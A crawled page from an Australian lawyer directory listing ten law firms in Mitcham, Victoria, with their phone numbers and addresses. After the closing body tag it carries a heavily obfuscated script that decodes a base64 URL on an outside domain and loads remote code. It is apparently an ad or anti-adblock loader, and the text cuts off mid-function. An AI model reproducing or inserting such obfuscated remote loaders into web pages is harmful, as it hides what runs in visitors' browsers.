

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lawyerlist.com.au/x2964-Rangeview-Lawyers.aspx
body_size: 99061
content:


<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml" >
<head><title>
	Rangeview Lawyers - Find a Lawyer in Rangeview
</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link href="https://fonts.googleapis.com/css?family=Roboto+Condensed" rel="stylesheet" type="text/css" /><link rel="stylesheet" href="/css/foundation.css" />
    <script src="/js/vendor/modernizr.js"></script>
    <script src="/js/vendor/jquery.js"></script>
    <style>
    body {font-family: 'Roboto Condensed', sans-serif;}
    .HeaderLinks {float:right;margin-top:30px}
    .HeaderLinks a {}

  .fuse_bottom_sticky {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
    -webkit-overflow-scrolling: touch;
    z-index: 1000;
    background-color: rgba(255, 255, 255, 0.5);
  }
  .fuse_bottom_sticky .fuse-slot {
    transform: translate3d(0,0,0);
  }

@media screen and (min-width: 601px) and (max-width: 1024px) {
  .fuse_bottom_sticky { 
    display: none;
  }
}
	
@media screen and (min-width: 1024px) {
  .fuse_bottom_sticky { 
    height:90px;
  }
}
@media screen and (max-width: 1024px) {
  #fuse_bottom_sticky_desktop_hide { 
    display: none;
  }
}
    </style>

    <!-- Start Publift -->
    <script async src="https://cdn.fuseplatform.net/publift/tags/2/2073/fuse.js"></script>
          <script type='text/javascript'>
              var fusetag = fusetag || {
                  que: []
              };
              fusetag.que.push(function () {
                  fusetag.setTargeting('iwtf_channel', '24')
              });
  </script>
    <!-- End Publift -->
<meta name="Keywords" content="lawyer,solicitor,legal,Rangeview Lawyers - Find a Lawyer in Rangeview" /><meta name="Description" content="Rangeview Lawyers - Find a Lawyer in Rangeview" /></head>
<body>

    <nav class="top-bar show-for-small-down" data-topbar role="navigation" style='margin-bottom:30px'> 
    <ul class="title-area" style='background-color: #2D87E2'> 
    <li class="name"><h1><a href="/">LawyerList</a></h1> </li> 
    <!-- Remove the class "menu-icon" to get rid of menu icon. Take out "Menu" to just have icon alone --> 
    <li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li> </ul> 
    <section class="top-bar-section"> <!-- Right Nav Section --> 
    <ul class="right"> 
    <li><a href="/">Find a Lawyer</a></li> 
    <li><a href="/submit1.aspx">Submit Your Firm</a></li> 
    <li><a href="/login.aspx">Update Your Listing</a></li> 
    </ul> <!-- Left Nav Section --> 
    </section> 
    </nav>


    <div class="show-for-medium-up" style='background-color: white;    border-bottom: 1px solid #eeeeee;    margin-bottom: 40px;'>
            <div class="row">
        <div class="medium-4 columns" style='font-family: georgia;    font-size: 40px;    font-variant: small-caps;'>
        <a href='/' style='color:black'>LawyerList</a>
        </div>
  <div class="medium-8 columns">
      <div class='HeaderLinks'>
    <span>Find a Lawyer</span>
    <a href='/VIC-suburbs.aspx'>VIC</a>
    <a href='/NSW-suburbs.aspx'>NSW</a>
    <a href='/QLD-suburbs.aspx'>QLD</a>
    <a href='/SA-suburbs.aspx'>SA</a>
    <a href='/WA-suburbs.aspx'>WA</a>
    <a href='/TAS-suburbs.aspx'>TAS</a>
    <a href='/NT-suburbs.aspx'>NT</a>
    <a href='/ACT-suburbs.aspx'>ACT</a>
    </div>
    </div>
    </div>
    </div>

    <form name="aspnetForm" method="post" action="lawyers.aspx?SuburbCode=2964" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]" />
</div>

            
    <div class="row">
        <div class="medium-4 columns show-for-medium-up">
        
            <!-- 71161633/search_vrec/search_vrec -->
            <div data-fuse="22015477485"></div>

        </div>
        <div class="small-12 medium-8 columns">

            
    

<div style='border:2px solid #dddddd;padding:20px;border-radius:5px' id='ChooserControls'>
    <div class="row">
        <div class="small-12 columns" style='text-align:center;font-size:130%;margin-bottom:20px'>Find a Lawyer in Australia</div>
    </div>
    <div class="row">
        <div class="small-4 columns">Name</div>
        <div class="small-8 columns"><input name="ctl00$ctl00$ContentPlaceHolder1$websiteContent$myChooser$txtName" type="text" id="ctl00_ctl00_ContentPlaceHolder1_websiteContent_myChooser_txtName" style="width:100%;" /></div>
    </div>
    <div class="row">
        <div class="small-4 columns">Address</div>
        <div class="small-8 columns"><input name="ctl00$ctl00$ContentPlaceHolder1$websiteContent$myChooser$txtAddress" type="text" id="ctl00_ctl00_ContentPlaceHolder1_websiteContent_myChooser_txtAddress" style="width:100%;" /></div>
    </div>
    <div class="row">
        <div class="small-4 columns">Suburb</div>
        <div class="small-8 columns"><input name="ctl00$ctl00$ContentPlaceHolder1$websiteContent$myChooser$txtSuburb" type="text" id="ctl00_ctl00_ContentPlaceHolder1_websiteContent_myChooser_txtSuburb" style="width:100%;" /></div>
    </div>
    <div class="row">
        <div class="small-4 columns">PostCode</div>
        <div class="small-8 columns"><input name="ctl00$ctl00$ContentPlaceHolder1$websiteContent$myChooser$txtPostCode" type="text" id="ctl00_ctl00_ContentPlaceHolder1_websiteContent_myChooser_txtPostCode" style="width:50%;" /></div>
    </div>
    <div class="row">
        <div class="small-4 columns">State</div>
        <div class="small-8 columns"><select name="ctl00$ctl00$ContentPlaceHolder1$websiteContent$myChooser$cboState" id="ctl00_ctl00_ContentPlaceHolder1_websiteContent_myChooser_cboState" style="width:50%;">
	<option value=""></option>
	<option value="ACT">ACT</option>
	<option value="NSW">NSW</option>
	<option value="NT">NT</option>
	<option value="QLD">QLD</option>
	<option value="SA">SA</option>
	<option value="TAS">TAS</option>
	<option value="VIC">VIC</option>
	<option value="WA">WA</option>

</select></div>
    </div>
    <div class="row">
        <div class="small-4 columns">Area of Law</div>
        <div class="small-8 columns"><select name="ctl00$ctl00$ContentPlaceHolder1$websiteContent$myChooser$cboAreaOfLaw" id="ctl00_ctl00_ContentPlaceHolder1_websiteContent_myChooser_cboAreaOfLaw" style="width:100%;">
	<option value=""></option>
	<option value="Administrative law">Administrative law</option>
	<option value="Commercial law">Commercial law</option>
	<option value="Commercial Litigation">Commercial Litigation</option>
	<option value="Criminal law">Criminal law</option>
	<option value="De-Facto Relationships">De-Facto Relationships</option>
	<option value="Employment law">Employment law</option>
	<option value="Family law">Family law</option>
	<option value="Family Trusts">Family Trusts</option>
	<option value="Immigration">Immigration</option>
	<option value="Industrial relations">Industrial relations</option>
	<option value="Litigation">Litigation</option>
	<option value="Local Govt planning and environment">Local Govt planning and environment</option>
	<option value="Parenting issues">Parenting issues</option>
	<option value="Patents-copyright">Patents-copyright</option>
	<option value="Personal Injury">Personal Injury</option>
	<option value="Personal Injury - Medical Negligence">Personal Injury - Medical Negligence</option>
	<option value="Personal Injury - Motor Vehicle TAC">Personal Injury - Motor Vehicle TAC</option>
	<option value="Personal Injury - Product Liability">Personal Injury - Product Liability</option>
	<option value="Personal Injury - WorkCover">Personal Injury - WorkCover</option>
	<option value="Property law">Property law</option>
	<option value="Property Settlements">Property Settlements</option>
	<option value="Restraining orders">Restraining orders</option>
	<option value="Wills-probate Law">Wills-probate Law</option>

</select></div>
    </div>
    <div class="row">
        <div class="small-0 medium-4 columns"></div>
        <div class="small-12 medium-8 columns"><input id="Submit1" type="submit" value='Find A Lawyer' class="button radius" style='width:100%'  /></div>
    </div>
</div>
    <div class="row" id='ChooserSummary' style='display:none'>
        <div class="small-12 columns" style='text-align:center'>
        <a href='#' class='radius button' onclick='ChooserControlsShow()' >Click Here to Update Your Search</a>
        </div>
    </div>
    <div class="row">
        <div class="small-12 columns">
        
        </div>
    </div>

<script>
    function ChooserSummaryShow() {
        $('#ChooserSummary').show();
        $('#ChooserControls').hide();
        //$('#ChooserBorder').css('cursor', 'pointer').css('background-color', 'blue');
        $('#ChooserBorder').addClass('button radius');
    }

    function ChooserControlsShow() {
        $('#ChooserSummary').hide();
        $('#ChooserControls').show();
        $('#ChooserBorder').removeClass('button radius');
       // $('#ChooserBorder').css('cursor', 'default').css('background-color', 'white');
        document.getElementById("ctl00_ctl00_ContentPlaceHolder1_websiteContent_myChooser_txtName").focus();
    }

</script>

    

    <script>ChooserSummaryShow();</script>
<h1 id="ctl00_ctl00_ContentPlaceHolder1_websiteContent_dListDescription" style="text-align:center;margin-top:20px;font-size:20px;font-weight:normal">Rangeview Lawyers - Find a Lawyer in Rangeview</h1>
<div id="ctl00_ctl00_ContentPlaceHolder1_websiteContent_PagerTop" style="text-align:center;margin-top:20px"></div>

<table cellspacing="0"   id="ctl00_ctl00_ContentPlaceHolder1_websiteContent_dgLawyers" style="border-collapse:collapse;MARGIN-TOP: 20px; MARGIN-BOTTOM: 20px;width:100%">
	<tr>
		<td>
            <div  style='margin:10px 0px 10px 0px' onclick="window.location.href='/727-Anthony-A-Fraser.aspx'">
                <div class="row" style='margin-top:10px'>
                    <div class="small-8 columns"><a class='aLink2' onclick='event.stopPropagation()' href='/727-Anthony-A-Fraser.aspx'>Anthony A. Fraser</a></div>
                    <div class="small-4 columns"><span id='Phone0'>03 9...</span><script>setTimeout("document.getElementById('Phone0').innerHTML='03 9872 3980'",1000);</script></div>
                </div>
                <div class="row">
                    <div class="small-12 columns"><span id='Address0'> Somers Street</span><script>setTimeout("document.getElementById('Address0').innerHTML='29 Somers Street'",1000);</script> Mitcham. VIC 3132</div>
                </div>
                </div>
			</td>
	</tr><tr style="background-color:#BCD4DD;">
		<td>
            <div  style='margin:10px 0px 10px 0px' onclick="window.location.href='/2269-Davids-V-Darzins.aspx'">
                <div class="row" style='margin-top:10px'>
                    <div class="small-8 columns"><a class='aLink2' onclick='event.stopPropagation()' href='/2269-Davids-V-Darzins.aspx'>Davids V. Darzins</a></div>
                    <div class="small-4 columns"><span id='Phone1'>03 9...</span><script>setTimeout("document.getElementById('Phone1').innerHTML='03 9873 0792'",1000);</script></div>
                </div>
                <div class="row">
                    <div class="small-12 columns"><span id='Address1'> Rosstrevor Crescent</span><script>setTimeout("document.getElementById('Address1').innerHTML='50 Rosstrevor Crescent'",1000);</script> Mitcham. VIC 3132</div>
                </div>
                </div>
			</td>
	</tr><tr>
		<td>
            <div  style='margin:10px 0px 10px 0px' onclick="window.location.href='/11606-de-Voil-Legal.aspx'">
                <div class="row" style='margin-top:10px'>
                    <div class="small-8 columns"><a class='aLink2' onclick='event.stopPropagation()' href='/11606-de-Voil-Legal.aspx'>de Voil Legal</a></div>
                    <div class="small-4 columns"><span id='Phone2'>0417...</span><script>setTimeout("document.getElementById('Phone2').innerHTML='0417 531 924'",1000);</script></div>
                </div>
                <div class="row">
                    <div class="small-12 columns"><span id='Address2'> Owen Street</span><script>setTimeout("document.getElementById('Address2').innerHTML='26 Owen Street'",1000);</script> Mitcham. VIC 3132</div>
                </div>
                </div>
			</td>
	</tr><tr style="background-color:#BCD4DD;">
		<td>
            <div  style='margin:10px 0px 10px 0px' onclick="window.location.href='/3497-Lennox-Lawyers.aspx'">
                <div class="row" style='margin-top:10px'>
                    <div class="small-8 columns"><a class='aLink2' onclick='event.stopPropagation()' href='/3497-Lennox-Lawyers.aspx'>Lennox Lawyers</a></div>
                    <div class="small-4 columns"><span id='Phone3'>0488...</span><script>setTimeout("document.getElementById('Phone3').innerHTML='0488 428 902'",1000);</script></div>
                </div>
                <div class="row">
                    <div class="small-12 columns"><span id='Address3'>Level .  Whitehorse Road</span><script>setTimeout("document.getElementById('Address3').innerHTML='Level 1. 555 Whitehorse Road'",1000);</script> Mitcham. VIC 3132</div>
                </div>
                </div>
			</td>
	</tr><tr>
		<td>
            <div  style='margin:10px 0px 10px 0px' onclick="window.location.href='/3699-M-W-LAW.aspx'">
                <div class="row" style='margin-top:10px'>
                    <div class="small-8 columns"><a class='aLink2' onclick='event.stopPropagation()' href='/3699-M-W-LAW.aspx'>M W LAW</a></div>
                    <div class="small-4 columns"><span id='Phone4'>03 9...</span><script>setTimeout("document.getElementById('Phone4').innerHTML='03 9837 2100'",1000);</script></div>
                </div>
                <div class="row">
                    <div class="small-12 columns"><span id='Address4'>/ Whitehorse Road</span><script>setTimeout("document.getElementById('Address4').innerHTML='1/602 Whitehorse Road'",1000);</script> Mitcham. VIC 3132</div>
                </div>
                </div>
			</td>
	</tr><tr style="background-color:#BCD4DD;">
		<td>
            <div  style='margin:10px 0px 10px 0px' onclick="window.location.href='/3762-Mendelsons.aspx'">
                <div class="row" style='margin-top:10px'>
                    <div class="small-8 columns"><a class='aLink2' onclick='event.stopPropagation()' href='/3762-Mendelsons.aspx'>Mendelsons</a></div>
                    <div class="small-4 columns"><span id='Phone5'>03 9...</span><script>setTimeout("document.getElementById('Phone5').innerHTML='03 9872 7299'",1000);</script></div>
                </div>
                <div class="row">
                    <div class="small-12 columns"><span id='Address5'> Station Street</span><script>setTimeout("document.getElementById('Address5').innerHTML='8 Station Street'",1000);</script> Mitcham. VIC 3132</div>
                </div>
                </div>
			</td>
	</tr><tr>
		<td>
            <div  style='margin:10px 0px 10px 0px' onclick="window.location.href='/3899-Mulcahy-Mendelson-Round--Darling.aspx'">
                <div class="row" style='margin-top:10px'>
                    <div class="small-8 columns"><a class='aLink2' onclick='event.stopPropagation()' href='/3899-Mulcahy-Mendelson-Round--Darling.aspx'>Mulcahy Mendelson Round & Darling</a></div>
                    <div class="small-4 columns"><span id='Phone6'>03 9...</span><script>setTimeout("document.getElementById('Phone6').innerHTML='03 9837 2100'",1000);</script></div>
                </div>
                <div class="row">
                    <div class="small-12 columns"><span id='Address6'> Whitehorse Road</span><script>setTimeout("document.getElementById('Address6').innerHTML='526 Whitehorse Road'",1000);</script> Mitcham. VIC 3132</div>
                </div>
                </div>
			</td>
	</tr><tr style="background-color:#BCD4DD;">
		<td>
            <div  style='margin:10px 0px 10px 0px' onclick="window.location.href='/10620-Taft-Lawyers-Family-Lawyers.aspx'">
                <div class="row" style='margin-top:10px'>
                    <div class="small-8 columns"><a class='aLink2' onclick='event.stopPropagation()' href='/10620-Taft-Lawyers-Family-Lawyers.aspx'>Taft Lawyers (Family Lawyers)</a></div>
                    <div class="small-4 columns"><span id='Phone7'>1300...</span><script>setTimeout("document.getElementById('Phone7').innerHTML='1300 796 736'",1000);</script></div>
                </div>
                <div class="row">
                    <div class="small-12 columns"><span id='Address7'>Suite A / Whitehorse Road</span><script>setTimeout("document.getElementById('Address7').innerHTML='Suite 3A /542 Whitehorse Road'",1000);</script> Mitcham. VIC 3132</div>
                </div>
                </div>
			</td>
	</tr><tr>
		<td>
            <div  style='margin:10px 0px 10px 0px' onclick="window.location.href='/1271-Telford-Story--Associates.aspx'">
                <div class="row" style='margin-top:10px'>
                    <div class="small-8 columns"><a class='aLink2' onclick='event.stopPropagation()' href='/1271-Telford-Story--Associates.aspx'>Telford Story & Associates</a></div>
                    <div class="small-4 columns"><span id='Phone8'>03 9...</span><script>setTimeout("document.getElementById('Phone8').innerHTML='03 9872 3611'",1000);</script></div>
                </div>
                <div class="row">
                    <div class="small-12 columns"><span id='Address8'> Mitcham Road</span><script>setTimeout("document.getElementById('Address8').innerHTML='329 Mitcham Road'",1000);</script> Mitcham. VIC 3132</div>
                </div>
                </div>
			</td>
	</tr><tr style="background-color:#BCD4DD;">
		<td>
            <div  style='margin:10px 0px 10px 0px' onclick="window.location.href='/1300-Wainwright-Ryan-Eid-Lawyers.aspx'">
                <div class="row" style='margin-top:10px'>
                    <div class="small-8 columns"><a class='aLink2' onclick='event.stopPropagation()' href='/1300-Wainwright-Ryan-Eid-Lawyers.aspx'>Wainwright Ryan Eid Lawyers</a></div>
                    <div class="small-4 columns"><span id='Phone9'>03 9...</span><script>setTimeout("document.getElementById('Phone9').innerHTML='03 9009 5800'",1000);</script></div>
                </div>
                <div class="row">
                    <div class="small-12 columns"><span id='Address9'> Whitehorse Road (by appointment only)</span><script>setTimeout("document.getElementById('Address9').innerHTML='544 Whitehorse Road (by appointment only)'",1000);</script> MITCHAM. VIC 3132</div>
                </div>
                </div>
			</td>
	</tr>
</table>
<div id="ctl00_ctl00_ContentPlaceHolder1_websiteContent_PagerBottom" style="text-align:center"></div>



        </div>
    </div>







    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="02A2EB3B" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdACZCADJYQG6v7E64JTG/WBUY/kXrm58RMdbMglMI4bZULmg+jlEf6YueWMrWmfhPjYOBYKRut7NrxGx7Z7MfjmJf33X4UvTie6ufb4sT/L+hhA9/c+YlUeORGl3sXCdQDhBeb7WRhr8Hf1jxrP3Ro9hnUoy4jX+ENSbqB2GyyegFZ1PZv799uQFIOcUSV2tyL/jgJtPbXPcNd7poKplUcsG7gUJarpBoTI4+nym6VvrjfohU7ic5RIGskfIwOuF7l/r27wt9OAqNC+vyTvAW9/nfh+AUJJLJF+AUw0efSYpVZd3pJzb2RuNNlUP7vQnPBMgQzWwMeF4YqK/ka+EEb+3Jtmb1iyP61lqEZoQzGARPFXjc8khYXMbNuyyqtrZQdEYnIuoPRuL8NSp875D9c1Aeb5nz1Hi9DVadSMtX/uMEazlkFICxCUToQl7vK/6o13Hs7gNAgcUyvodwaWUEcfny9Pcrbrd0NwYjJvZWDNyfW5p5l39DuUpkJzoDt7+oVXd8JdDTxu8IXUUkRFV7H/Yh8aj/jeo+vVL7vPu6nR3z58D8QXxu2wGz9o3nu6NQH8ozwYnSxtVXOOPY/[base64]/5lip0BZceMBzGvCCnF+k0npfQHYJc9W79j0Iv4QJgkxyBesNcw3" />
</div></form>

  <div class="row" style='margin:50px 0px 20px 0px'>
  <div class="small-12 columns" style='text-align:center'>
  LawyerList 2015. <a href='/submit1.aspx'>Submit Your Firm</a> | <a href='/login.aspx'>Update Your Firm</a>    
  </div>
  </div>

    <script src="/js/foundation.min.js"></script>
    <script>
        $(document).foundation();
    </script>

<div class="fuse_bottom_sticky">
	<div id='fuse_bottom_sticky_desktop_hide' style='z-index: 10000;cursor: pointer;position: fixed;bottom: 52px;right: 7px;font-size: 20px;line-height: 20px;background-color: #eaecee;padding: 5px;'>X</div>

        <!-- 71161633/mob_sticky_footer/mob_sticky_footer --> 
        <div data-fuse="22119625116"></div> 
	
        <!-- 71161633/desktop_footer/desktop_footer -->
        <div data-fuse="22261446140"></div>

</div>

<script>
    document.getElementById('fuse_bottom_sticky_desktop_hide').onclick = function () { document.getElementsByClassName("fuse_bottom_sticky")[0].style.display = 'none' };
</script>

</body>
    <script data-cfasync="false" type="text/javascript">(function ($, document) { for ($._Eu = $.z; $._Eu < $.GG; $._Eu += $.Bc) { switch ($._Eu) { case $.Fm: !function (e) { for ($._E = $.z; $._E < $.Bt; $._E += $.Bc) { switch ($._E) { case $.Bf: u.m = e, u.c = r, u.d = function (n, t, e) { u.o(n, t) || Object[$.BI](n, t, $.$($.Be, !$.Bc, $.By, !$.z, $.Bv, e)); }, u.n = function (n) { for ($._C = $.z; $._C < $.Bf; $._C += $.Bc) { switch ($._C) { case $.Bc: return u.d(t, $.Bo, t), t; break; case $.z: var t = n && n[$.Bq] ? function () { return n[$.Bw]; } : function () { return n; }; break; } } }, u.o = function (n, t) { return Object[$.Bj][$.Bn][$.Bb](n, t); }, u.p = $.BF, u(u.s = $.BJ); break; case $.Bc: function u(n) { for ($._B = $.z; $._B < $.Bt; $._B += $.Bc) { switch ($._B) { case $.Bf: return e[n][$.Bb](t[$.BH], t, t[$.BH], u), t.l = !$.z, t[$.BH]; break; case $.Bc: var t = r[n] = $.$($.Bg, n, $.Bi, !$.Bc, $.BH, $.$()); break; case $.z: if (r[n]) return r[n][$.BH]; break; } } } break; case $.z: var r = $.$(); break; } } }([function (n, t, e) { for ($._I = $.z; $._I < $.Bt; $._I += $.Bc) { switch ($._I) { case $.Bf: t.e = 4058913, t.a = 4058912, t.v = 0, t.w = 0, t.h = 30, t.y = true, t._ = JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')), t.g = 3, t.M = 'Ly93aGFncm9sdC5jb20vcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD00MDU4OTEz', t.O = 2, t.T = $.IH * 1615961752, t.S = '0x82tbww', t.A = '0tp', t.k = 'cdtear8e4p1', t.I = '_uvtdqcxq', t.P = '_trizb'; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Bc = $.z; $._Bc < $.Bt; $._Bc += $.Bc) { switch ($._Bc) { case $.Bf: var r = e($.Fi), u = e($.Fj), o = e($.z); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Dq] = function () { return $.Jj + o.e + $.ba; }, t.B = function () { return $.Jr + o.e; }, t.N = function () { return [($.z, r.C)(u.D[$.am], u[$.Gp][$.am]), ($.z, r.C)(u[$.EG][$.am], u[$.Gp][$.am])][$.Jt]($.cs); }; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Bm = $.z; $._Bm < $.Bt; $._Bm += $.Bc) { switch ($._Bm) { case $.Bf: var r = []; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Dr] = function () { return r; }, t[$.Ds] = function (n) { r[$.Bd](-$.Bc)[$.ag]() !== n && r[$.aJ](n); }; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._F = $.z; $._F < $.Bt; $._F += $.Bc) { switch ($._F) { case $.Bf: t.R = $.Hm, t.U = $.Hn, t.z = $.Ho, t.H = $.Hp, t.F = $.z, t.G = $.Bc, t.J = $.Bf, t.L = $.Hq; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Dm = $.z; $._Dm < $.Fl; $._Dm += $.Bc) { switch ($._Dm) { case $.Fv: function p() { for ($._a = $.z; $._a < $.Bf; $._a += $.Bc) { switch ($._a) { case $.Bc: return n[$.l][$.p] = $.x, n[$.l][$.q] = $.x, n[$.l][$.s] = $.z, n; break; case $.z: var n = document[$.A]($.BE); break; } } } break; case $.Bt: function u(n) { return n && n[$.Bq] ? n : $.$($.Bw, n); } break; case $.Fi: function y() { for ($._Dl = $.z; $._Dl < $.Bf; $._Dl += $.Bc) { switch ($._Dl) { case $.Bc: return $.Gs + d + $.Iz + e + $.aj; break; case $.z: var n = [$.Gz, $.HA, $.HB, $.HC, $.HD, $.HE, $.HF, $.HG], r = [$.HH, $.HI, $.HJ, $.Ha, $.Hb], t = [$.Hc, $.Hd, $.He, $.Hf, $.Hg, $.Hh, $.Hi, $.Dn, $.Hj, $.Hk, $.Cy, $.Hl], e = n[Math[$.Iw](Math[$.BD]() * n[$.Gq])][$.Bh](new RegExp($.Gz, $.Bl), function () { for ($._Cf = $.z; $._Cf < $.Bf; $._Cf += $.Bc) { switch ($._Cf) { case $.Bc: return t[n]; break; case $.z: var n = Math[$.Iw](Math[$.BD]() * t[$.Gq]); break; } } })[$.Bh](new RegExp($.HA, $.Bl), function () { for ($._Di = $.z; $._Di < $.Bf; $._Di += $.Bc) { switch ($._Di) { case $.Bc: return ($.BF + t + Math[$.Iw](Math[$.BD]() * e))[$.Bd](-$.Bc * t[$.Gq]); break; case $.z: var n = Math[$.Iw](Math[$.BD]() * r[$.Gq]), t = r[n], e = Math[$.eh]($.GG, t[$.Gq]); break; } } }); break; } } } break; case $.Bf: var r = u(e($.Ih)), s = u(e($.GB)); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t.X = y, t[$.Dt] = function () { for ($._w = $.z; $._w < $.Bf; $._w += $.Bc) { switch ($._w) { case $.Bc: return $.Gs + d + $.Iz + n + $.be; break; case $.z: var n = Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf); break; } } }, t.Y = b, t.Z = p, t.$ = function (t) { d = t, o[$.k](function (n) { return n(t); }); }, t.N = function () { return d; }, t.K = function (n) { o[$.aJ](n), d && n(d); }, t.Q = function (u, o) { for ($._Dc = $.z; $._Dc < $.CH; $._Dc += $.Bc) { switch ($._Dc) { case $.Bt: return window[$.B]($.Gm, function n(t) { for ($._DJ = $.z; $._DJ < $.Bf; $._DJ += $.Bc) { switch ($._DJ) { case $.Bc: if (e === a) if (null === t[$.Di][e]) { for ($._Cp = $.z; $._Cp < $.Bf; $._Cp += $.Bc) { switch ($._Cp) { case $.Bc: r[e] = o ? $.$($.ep, $.eo, $.Cr, u, $.fF, s[$.Bw][$.Jx][$.cA][$.cd]) : u, f[$.u][$.Ix](r, $.Jn), c = w, i[$.k](function (n) { return n(); }); break; case $.z: var r = $.$(); break; } } } else f[$.Bx][$.bB](f), window[$.C]($.Gm, n), c = h; break; case $.z: var e = Object[$.Jm](t[$.Di])[$.ag](); break; } } }), f[$.h] = n, (document[$.c] || document[$.j])[$.n](f), c = l, t.W = function () { return c === h; }, t.V = function (n) { return $.Fc != typeof n ? null : c === h ? n() : i[$.aJ](n); }, t; break; case $.Bc: var i = [], c = v, n = y(), a = b(n), f = p(); break; case $.Bf: function t() { for ($._Bd = $.z; $._Bd < $.Bf; $._Bd += $.Bc) { switch ($._Bd) { case $.Bc: return null; break; case $.z: if (c === h) { for ($._BI = $.z; $._BI < $.Bf; $._BI += $.Bc) { switch ($._BI) { case $.Bc: s[$.Bw][$.Jx][$.cA][$.cd] = n; break; case $.z: if (c = m, !o) return ($.z, r[$.Bw])(n, $.eF); break; } } } break; } } } break; case $.z: if (!d) return null; break; } } }; break; case $.Ft: function b(n) { return n[$.Gw]($.Iz)[$.Bd]($.Bt)[$.Jt]($.Iz)[$.Gw]($.BF)[$.dg](function (n, t, e) { for ($._Bt = $.z; $._Bt < $.Bf; $._Bt += $.Bc) { switch ($._Bt) { case $.Bc: return n + t[$.av]($.z) * r; break; case $.z: var r = Math[$.eh](e + $.Bc, $.Fv); break; } } }, $.dn)[$.BG]($.Ba); } break; case $.CH: var d = void $.z, v = $.z, l = $.Bc, w = $.Bf, h = $.Bt, m = $.CH, o = []; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Cm = $.z; $._Cm < $.Fi; $._Cm += $.Bc) { switch ($._Cm) { case $.Bt: function s(n) { for ($._Bv = $.z; $._Bv < $.Bf; $._Bv += $.Bc) { switch ($._Bv) { case $.Bc: return r <= t && t <= u ? t - r : c <= t && t <= a ? t - c + o : $.z; break; case $.z: var t = n[$.BG]()[$.av]($.z); break; } } } break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Du] = s, t[$.Dv] = d, t.nn = function (n, u) { return n[$.Gw]($.BF)[$.Jl](function (n, t) { for ($._Bg = $.z; $._Bg < $.Bf; $._Bg += $.Bc) { switch ($._Bg) { case $.Bc: return d(r); break; case $.z: var e = (u + $.Bc) * (t + $.Bc), r = (s(n) + e) % f; break; } } })[$.Jt]($.BF); }, t.tn = function (n, u) { return n[$.Gw]($.BF)[$.Jl](function (n, t) { for ($._Bp = $.z; $._Bp < $.Bf; $._Bp += $.Bc) { switch ($._Bp) { case $.Bc: return d(r); break; case $.z: var e = u[t % (u[$.Gq] - $.Bc)], r = (s(n) + s(e)) % f; break; } } })[$.Jt]($.BF); }, t.C = function (n, c) { return 